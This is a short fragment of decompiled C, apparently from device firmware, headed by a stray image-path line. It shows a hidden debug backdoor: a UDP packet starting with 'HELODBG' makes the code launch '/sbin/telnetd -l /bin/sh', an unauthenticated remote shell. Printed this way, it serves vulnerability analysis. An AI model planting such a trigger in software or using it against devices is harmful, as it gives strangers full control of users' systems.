 }
if ( !(v59 & v75[v61 - 84]) )
{
if ( (v75[((unsigned int)dword_7E174 >> 5) - 84] >> (dword_7E174 & 0x1F)) & 1 )
{
memset(&v68, 0, 0x80u);
addr_len = 16;
if ( dword_7E174 >= 0 )
{
while ( recvfrom(dword_7E174, &v68, 0x200u, 0, (struct sockaddr *)&stru_8411C, &addr_len) > 0 )
{
if ( !strncmp("HELODBG", (const char *)&v68, 7u) )
{
dword_7E178 = 1;
strcpy((char *)&v68, "Hello\n");
v42 = strlen((const char *)&v68);
sendto(dword_7E174, &v68, v42 + 1, 0, &stru_8411C, addr_len);
if ( !unk_84138 )
{
unk_84138 = 1;
system("/sbin/telnetd -l /bin/sh");
}
}
else if ( !strncmp("BYEDBG", (const char *)&v68, 6u) )
{
dword_7E178 = 0;
}
LOBYTE(v68) = 0;
}
}
}